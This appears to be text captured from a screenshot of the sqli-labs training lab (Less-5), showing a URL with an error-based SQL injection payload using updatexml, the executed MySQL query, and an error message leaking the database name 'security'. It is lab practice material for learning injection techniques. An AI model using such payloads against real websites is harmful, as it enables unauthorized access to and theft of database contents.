 ster/sqli-labs-master/Less-5/?id=-1'   and updatexml(1,concat(0x2b,database()),0) --+
0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='-1' and updatexml(1,concat(0x2b,database()),0) -- ' LIMIT 0,1
XPATH syntax error: '+security'